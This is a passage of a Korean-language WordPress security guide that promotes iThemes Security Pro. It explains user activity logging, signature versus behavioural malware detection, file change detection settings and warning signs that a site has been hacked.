예약된 스캔을 문서화하지 않으면 스캔 실패 여부를 알 수 없습니다. 실패한 스캔을 기록하지 않으면 사이트에서 맬웨어가 매일 확인되고 있다고 생각할 수 있지만 실제로는 스캔이 완료되지 않습니다.



3. 사용자 활동

WordPress 보안 로그에 사용자 활동 기록을 유지하면 공격에 성공한 후 절약할 수 있습니다.

올바른 사용자 활동을 모니터링하면 해킹 타임라인을 안내하고 새 사용자를 추가하는 것부터 사이트에 원치 않는 약품 광고를 추가하는 것까지 해커가 변경한 모든 것을 보여줄 수 있습니다.

iThemes Security Pro는 5가지 유형의 사용자 활동을 모니터링합니다.



1. 로그인/로그아웃

기록되는 첫 번째 유형의 사용자 활동은 사용자가 웹사이트에 로그인하고 로그아웃할 때와 위치입니다. 사용자 로그인 시간과 위치를 모니터링하면 손상된 사용자를 찾는 데 도움이 될 수 있습니다. 해당 사용자가 비정상적인 시간에 로그인했습니까? 아니면 새로운 장소에서 로그인했습니까? 그렇다면 그들과 함께 조사를 시작하는 것이 좋습니다.



2. 사용자 생성/등록

기록을 유지해야 하는 다음 활동은 사용자 생성, 특히 관리자 사용자 생성입니다. 해커가 합법적인 사용자를 손상시킬 수 있는 경우 은밀하게 시도하기 위해 자신의 관리자 사용자를 생성할 수 있습니다. 귀하의 계정에서 이상한 점을 알아차리기는 쉽지만 다른 사용자의 악의적인 활동을 식별하는 것은 훨씬 더 어렵습니다.

사용자 등록 모니터링도 필수적입니다. 일부 취약점으로 인해 해커는 기본 새 사용자 역할을 가입자에서 관리자로 변경할 수 있습니다.

사용자 로깅을 관리자 사용자의 활동만 모니터링하도록 설정한 경우 새 관리자 사용자 등록만 보안 로그에 기록됩니다. 따라서 보안 로그에 새로 등록된 사용자가 표시되면 문제가 발생한 것입니다.



3. 플러그인 추가 및 제거

누가 플러그인을 추가하고 제거했는지 기록하는 것이 중요합니다. 사이트가 해킹되면 공격자가 웹 사이트에 악성 코드를 삽입하기 위해 사용자 지정 플러그인을 쉽게 추가할 수 있습니다.

해커가 서버나 데이터베이스에 액세스할 수 없는 경우에도 WordPress 대시보드에서 변경할 수 있습니다. 플러그인을 사용하여 다음 스팸 광고 캠페인에 사용하기 위해 사이트에 리디렉션을 추가하거나 데이터베이스에 맬웨어를 삽입할 수 있습니다. 악성 코드가 실행된 후 플러그인을 삭제하여 범죄 증거를 제거할 수 있습니다. 운 좋게도 WordPress 보안 로그에 모두 문서화되어 있기 때문에 어느 것도 놓치지 않을 것입니다.



4. 테마 전환

iThemes Security Pro 사용자 로깅이 모니터링하는 또 다른 사용자 활동은 누군가가 웹사이트의 테마를 전환할 때입니다. 테마가 예기치 않게 변경된 것을 발견했다면 WordPress 보안 로그에서 누가 변경했는지 확인할 수 있습니다.

5. 게시물 및 페이지 변경

마지막으로 게시물과 페이지의 변경 사항을 모니터링하려고 합니다. 트래픽을 다른 사이트로 보내기 위해 추가된 링크가 있습니까? 게시물과 페이지를 모니터링하면 침해 후 웹사이트에 추가된 난처한 페이지나 악성 링크를 찾는 데 도움이 될 수 있습니다.

수정된 게시물을 찾으려면 세부 정보 보기 링크를 클릭하여 게시물 ID를 찾으십시오.

마무리

불충분한 로깅은 OWASP의 10대 웹 애플리케이션 보안 위험 중 하나입니다. 올바른 동작을 모니터링하면 공격을 식별 및 중지하고, 위반을 감지하고, 공격이 성공한 후 웹 사이트에 발생한 손상을 액세스 및 복구하는 데 도움이 됩니다.

섹션 10: WordPress 보안 재해가 발생했을 때

WordPress 보안 모범 사례를 따르더라도 사이트가 손상될 가능성은 여전히 있습니다. 침해란 해커가 웹사이트를 침해하고 맬웨어에 감염되었음을 의미합니다.

보안 위반이란 무엇입니까?

보안 위반은 사이버 범죄자가 웹사이트나 서버에 무단으로 액세스할 수 있는 경우입니다. 보안 침해는 해커가 가장 일반적인 WordPress 보안 문제 중 일부를 악용하기 때문에 다양한 방식으로 발생할 수 있습니다. 오래된 버전의 플러그인 및 테마 실행에서 더 복잡한 SQL 삽입에 이르기까지 보안 침해는 가장 경계하는 사이트 소유자에게도 발생할 수 있습니다.

보안 침해 탐지 시간: 감염된 웹사이트 치료의 핵심 요소

웹사이트 침해 사실을 발견하는 데 걸리는 평균 시간이 200일이라는 사실을 알고 계셨습니까? 불행히도 침해를 알아차리는 데 시간이 오래 걸릴수록 해커가 웹사이트, 고객 및 귀하에게 더 많은 피해를 줄 수 있습니다. 맬웨어 조각은 200일 동안 엄청난 피해를 줄 수 있습니다. 그렇기 때문에 보안 침해를 발견하는 데 걸리는 시간을 줄이는 것이 중요합니다.

왜요? 200일 간의 피해가 발생한 후 웹사이트를 정리해야 하는 정리 및 가동 중지 시간도 어마어마합니다. 맬웨어가 건드린 모든 항목과 도난당한 고객 데이터를 조사하는 시간은 침해가 탐지되지 않은 상태에서 증가할 뿐입니다. 해커가 웹 사이트를 방문하는 동안 모든 키 입력을 기록했기 때문에 신용 카드를 취소해야 한다고 고객에게 알리는 데 시간을 소비해야 하는 것은 말할 것도 없습니다.

해킹의 대가는 엄청나다. 위반을 조사하고 웹사이트를 청소하려면 누군가에게 비용을 지불해야 합니다. 해킹 수리 전문가는 작동하는 동안 웹사이트를 중단해야 하며 웹사이트가 중단된 동안 사람들은 새로운 구매를 할 수 없습니다. 고객의 신뢰를 잃은 후에는 고객이 제공했을 모든 구매를 잃게 될 것입니다.

해킹 비용 때문에 침해를 최대한 빨리 알아차리는 것이 중요합니다. 침해를 더 빨리 발견할수록 추가 피해를 더 빨리 막을 수 있으며 웹 사이트와 비즈니스를 더 빨리 온라인으로 되돌릴 수 있습니다.

멀웨어 스캐너로 충분합니까?

맬웨어 스캐너는 알려진 악성 파일 및 스크립트에 대해 WordPress 웹 사이트를 스캔하는 방법을 제공합니다. 그러나 멀웨어 스캐너가 보안 침해를 탐지하기에 충분합니까?

한마디로 없습니다. 웹 사이트가 감염되었는지 확인하기 위해 맬웨어 스캐너에만 의존할 수 있다고 생각하지 마십시오. 어떤 맬웨어 스캐너도 존재하는 모든 맬웨어를 식별할 수 없습니다. 100% 정확하다고 주장하는 맬웨어 스캐너를 발견하면 이와 같은 주장을 하는 스캔이 가장 정확하지 않은 경우가 많기 때문에 실행해야 합니다.

서명 대 행동 악성코드 탐지

대부분의 맬웨어 검사 및 바이러스 백신 소프트웨어는 맬웨어 서명을 사용하여 맬웨어를 탐지합니다. 고급 맬웨어 검사에서는 시그니처 탐지와 행동 분석을 함께 사용합니다.

멀웨어 서명

맬웨어 서명은 알려진 맬웨어 조각을 식별하는 데 사용되는 일련의 바이트입니다. 일부 맬웨어 스캐너는 수백만 개의 알려진 바이러스의 맬웨어 서명으로 채워진 데이터베이스로 구동됩니다.

서명 기반 맬웨어 검사는 빠르고 간단하며 잘 알려진 맬웨어 조각을 100% 탐지합니다. 이 모든 것이 훌륭하고 낮은 수준의 해커가 추가한 맬웨어를 잡아냅니다.

그러나 숙련된 해커는 맬웨어 스캐너가 알려진 맬웨어의 서명을 확인한다는 것을 알고 있습니다. 이러한 해커는 맬웨어 서명을 난독화하여 일반 스캐너에서 탐지되지 않도록 할 수 있습니다.

새로운 맬웨어는 맬웨어 스캐너가 모든 최신 서명으로 데이터베이스를 업데이트할 수 없는 속도로 출시됩니다. 따라서 서명 기반 스캐너는 새로운 맬웨어와 플러그인의 readme.txt 파일을 구별할 수 없습니다.

행동 분석

행동 분석은 소프트웨어의 동작을 확인하여 소프트웨어가 악성인지 확인합니다. 의심스럽거나 악의적인 것으로 간주될 수 있는 다양한 유형의 행동이 있습니다. 예를 들어 iThemes Security Pro Site Scan은 Google Safe Browsing API를 활용하여 웹사이트를 안전하게 보호합니다. Google 세이프 브라우징은 소프트웨어가 트래픽을 알려진 악성 사이트로 리디렉션하는지 확인합니다.

다시 말하지만, 맬웨어 탐지의 확실한 방법은 없습니다. 그러나 행동 검사와 서명 검사를 함께 사용하면 보안 위반 증거에 대한 경고를 받을 가능성이 크게 높아집니다.

모든 맬웨어는 어떤 동작을 공유합니까?

우리는 가능한 한 빨리 보안 침해를 감지하는 것이 얼마나 중요한지 알고 있으며 맬웨어 감지에만 의존하는 것만으로는 충분하지 않습니다. 그래서 우리는 iThemes Security Pro가 사람들이 웹사이트에서 보안 침해를 감지하는 데 걸리는 시간을 어떻게 줄일 수 있는지 궁금했습니다.

맬웨어가 웹사이트에서 유발하는 피해 유형은 매우 다양하지만, 다음 세 가지 중 하나로 요약될 수 있습니다.

- 파일 추가 – 스파이웨어 형태의 맬웨어는 고객이 신용 카드 정보를 입력할 때 키 입력을 기록하는 악성 파일을 추가할 수 있습니다.

- 파일 제거 – 일부 맬웨어는 합법적인 파일을 제거하고 동일한 이름의 악성 파일로 대체합니다.

- 파일 수정 – 맬웨어는 수정 하는 기존 파일에 악성 코드를 숨겨 악성 코드를 숨기려고 합니다.

웹 사이트의 예기치 않은 변경 사항에 대해 경고를 받아 보안 위반 징후가 있는지 검사할 수 있다면 좋지 않을까요?



보안 침해를 감지하는 데 걸리는 시간을 줄이는 방법

보안 침해를 신속하게 감지하는 핵심은 웹사이트의 파일 변경 사항을 모니터링하는 것입니다.

iThemes Security Pro의 파일 변경 감지 기능은 웹사이트의 파일을 스캔하고 웹사이트에 변경 사항이 발생하면 알려줍니다.

로그에 새 파일 변경 활동이 표시되는 몇 가지 정당한 이유가 있지만 변경 내용이 예기치 않은 경우 시간을 들여 변경 내용이 악의적이지 않은지 확인해야 합니다. 예를 들어 플러그인을 업데이트한 날짜와 시간에 플러그인이 변경된 경우 조사할 이유가 없습니다.

ithemes Security Pro에서 파일 변경 감지를 활성화하는 방법



파일 변경 모니터링을 시작하려면 보안 설정의 기본 페이지에서 파일 변경 감지 를 활성화 하십시오 .

파일 변경 감지가 활성화되면 iThemes Security Pro는 웹사이트의 모든 파일을 청크로 스캔하기 시작 합니다 . 파일을 청크로 스캔하면 파일 변경 사항을 모니터링하는 데 필요한 리소스를 줄이는 데 도움이 됩니다.

초기 파일 변경 스캔은 웹사이트 파일 및 해당 파일 해시의 색인을 생성합니다. 파일 해시는 사람이 읽을 수 없는 파일 콘텐츠의 단축 버전입니다.

초기 스캔이 완료된 후 iThemes Security Pro는 계속해서 파일을 청크로 스캔합니다. 후속 스캔 중 하나에서 파일 해시가 변경되면 파일 내용이 변경되었음을 의미합니다.

파일 변경 감지 설정에서 지금 파일 스캔 버튼을 클릭하여 수동 파일 변경을 실행할 수도 있습니다.



파일 변경 알림 이메일 활성화

파일 변경 사항은 항상 발생하며 모든 변경 사항에 대한 이메일 알림을 받는 것은 순식간에 압도적입니다. 그리고 자신도 모르게 울부짖는 소년이 되어버린 상황, 그리고 당신은 파일 변경 알림을 아예 무시하기 시작합니다.

iThemes Security Pro가 합법적인 변경 사항을 지능적으로 식별하여 알림을 줄이는 방법과 자주 업데이트될 것으로 예상되는 파일에 대한 알림을 음소거하는 방법을 살펴보겠습니다.

iThemes 보안 플러그인 내의 알림 센터 에서 모든 iThemes 보안 알림을 관리할 수 있습니다. WordPress 관리자 대시보드에서 보안 > 설정으로 이동 하여 알림 센터 모듈을 찾습니다.

imes Security Pro가 합법적인 파일 변경 사항을 식별하는 방법

iThemes Security Pro가 파일에 대한 변경이 합법적이고 우려할 이유가 없는지 감지할 수 있는 몇 가지 방법이 있습니다. iThemes Security Pro는 확인할 수 있는 변경 사항에 대해 파일 변경 알림을 생성하지 않습니다.



1. 버전 관리를 통한 플러그인/테마 업데이트 완료

iThemes Security Pro의 버전 관리 기능을 사용하면 WordPress, 플러그인 및 테마를 자동으로 업데이트할 수 있습니다.

버전 관리에서 업데이트가 완료되면 iThemes Security Pro는 업데이트 소스를 알고 경고를 트리거하지 않습니다.

2. iThemes 플러그인 및 테마 파일 비교





온라인 파일 비교를 사용할 수 있도록 파일 변경 감지 설정에서 비교 파일 온라인 확인란을 선택합니다.

iThemes 플러그인 또는 테마에 속한 웹사이트의 파일이 변경될 때마다 iThemes 서버의 파일과 비교됩니다. 웹사이트에 있는 파일 버전에 대한 해시가 iThemes 서버에 있는 버전에 대한 해시와 일치하는 경우 합법적인 변경이며 경고를 받지 않습니다.

3. WordPress.org 온라인 파일 비교

WordPress.org 저장소에서 설치된 WordPress 코어 파일 또는 플러그인이 변경되면 파일은 WordPress.org의 버전과 비교됩니다. 해시가 일치하면 변경 사항이 악의적인 것이 아니며 경고를 받지 않습니다.

4. 수동 제외

파일 변경 감지 설정의 파일 변경 감지에서 파일, 디렉토리 및 파일 유형을 제외할 수 있습니다.

일반적으로 정기적으로 업데이트할 파일은 제외해도 됩니다. 백업 및 캐시 파일이 이에 대한 완벽한 예입니다. 이러한 유형의 파일을 제외하면 많은 추가 노이즈가 진정됩니다.

WordPress 웹 사이트가 해킹되었다는 7가지 신호

" 내 WordPress 사이트가 해킹 되었습니까? "는 빠른 답변을 원한다는 의미입니다.

웹사이트 침해의 징후를 더 빨리 알아차릴수록 사이트를 더 빨리 정리할 수 있습니다. 웹사이트를 더 빨리 청소할수록 해킹이 웹사이트에 미칠 수 있는 피해가 줄어듭니다.

1. 홈페이지가 다르다

홈페이지 변경은 명백한 신호처럼 보입니다. 하지만 실제로 얼마나 많은 점검이나 홈페이지를 실행하고 있습니까? 일반적으로 홈 URL이 아닌 로그인 URL로 바로 이동한다는 것을 알고 있습니다. 거기에서 로그인하거나 사이트를 업데이트하거나 게시물을 편집합니다. 하려고 온 일을 마친 후, 나는 종종 내 웹사이트의 홈페이지를 보지 않고 떠납니다.

일부 해킹의 주요 목표는 웹사이트를 트롤링하거나 악명을 얻는 것입니다. 그래서 그들은 당신의 홈페이지를 그들이 재미있다고 생각하는 것으로만 바꾸거나 전화카드로 해킹된 채로 남겨둡니다.

홈페이지에 변경 사항이 있는 경우 BackupBuddy와 같은 신뢰할 수 있는 WordPress 백업 플러그인으로 만든 백업 파일을 사용하여 웹사이트를 빠르고 쉽게 복원할 수 있습니다.

2. 웹사이트 성능이 떨어졌습니다.

감염되면 사이트가 느려질 수 있습니다. 무차별 대입 공격을 경험하거나 암호화폐 채굴을 위해 서버 리소스를 사용하는 악성 스크립트가 있는 경우 웹사이트 속도가 느려질 수 있습니다. 마찬가지로 DDoS(또는 서비스 거부 공격 )는 IP 네트워크가 충돌을 유발하기 위해 웹사이트에 요청을 동시에 보낼 때 발생합니다.

3. 귀하의 웹사이트에 악성 또는 스팸 팝업 광고가 포함되어 있습니다.

방문자에게 악성 웹사이트로 리디렉션되는 팝업이 표시되면 해커가 웹사이트를 손상시킬 가능성이 높습니다. 이러한 유형의 공격 목표는 사이트에서 공격자의 사이트로 트래픽을 유도하여 클릭당 지불 광고에 대한 클릭 사기로 사용자를 대상으로 할 수 있도록 하는 것입니다.

이러한 유형의 해킹에서 가장 실망스러운 점은 팝업이 표시되지 않을 수 있다는 것입니다. 팝업 해킹은 로그인한 사용자에게 표시되지 않도록 설계할 수 있으므로 웹사이트 소유자가 이를 볼 가능성이 줄어듭니다. 따라서 사이트 소유자가 로그아웃하더라도 팝업이 표시되지 않습니다.

브라우저에서 광고 차단 확장 프로그램을 사용하는 경우에도 팝업 보기가 제한될 수 있습니다. 예를 들어 고객이 팝업 해킹을 신고하고 팝업 스크린샷과 동영상을 공유했습니다. 나는 그들의 웹사이트를 몇 시간 동안 훑어본 후에 그들이 보고한 것을 다시 만들 수 없었습니다. 나는 그들의 개인용 컴퓨터가 웹사이트가 아니라 해킹당했다고 확신했다.

마침내 내가 팝업을 볼 수 없었던 이유가 떠올랐습니다. 내 브라우저에 adblocker 확장 프로그램을 설치했습니다. 광고 차단 확장 프로그램을 비활성화하자 마자 모든 곳에서 팝업을 볼 수 있었습니다. 나는 당신이 같은 실수에 빠지지 않도록이 부끄러운 이야기를 나누었습니다.

4. 웹사이트 트래픽 감소

Google Analytics 계정에 로그인한 후 웹사이트 트래픽이 급격히 감소하면 WordPress 사이트가 해킹된 것일 수 있습니다. 사이트 트래픽의 감소는 조사할 가치가 있습니다. 사이트에 방문자를 사이트에서 다른 곳으로 리디렉션하는 악성 스크립트가 있거나 Google이 이미 귀하의 웹사이트를 악성 사이트로 블랙리스트에 추가했을 수 있습니다.

가장 먼저 찾고자 하는 것은 웹사이트의 아웃바운드 트래픽입니다. Google Analytics로 웹사이트를 추적하면 사이트에서 나가는 트래픽을 추적하도록 사이트를 구성해야 합니다. WordPress 사이트의 아웃바운드 트래픽을 모니터링하는 가장 쉬운 방법은 WordPress Google Analytics 플러그인을 사용하는 것입니다.

6. 예상치 못한 신규 사용자

웹사이트에 새로운 관리자가 예기치 않게 등록된 경우 이는 WordPress 사이트가 해킹되었다는 또 다른 신호입니다. 손상된 사용자의 악용을 통해 공격자는 새 관리자 사용자를 만들 수 있습니다. 새로운 관리자 권한으로 해커는 사이트에 심각한 피해를 줄 수 있습니다.

이전의 WP GDPR 준수 플러그인을 기억하십니까? 2018년 11월에 고객 웹사이트에 새로운 관리자가 생성되었다는 보고가 여러 건 있었습니다. 해커는 WP GDPR 준수 플러그인의 취약점(버전 1.4.3에서 패치된 취약점)을 사용하여 플러그인을 실행하는 WordPress 사이트에 새 관리자 사용자를 생성했습니다. 플러그인 익스플로잇을 통해 권한이 없는 사용자가 사용자 등록을 수정하여 기본 신규 사용자 역할을 구독자에서 관리자로 변경할 수 있었습니다. 불행히도 이것이 유일한 취약점은 아니었고 공격자가 생성한 새로운 사용자를 제거하고 플러그인을 패치할 수 없습니다.

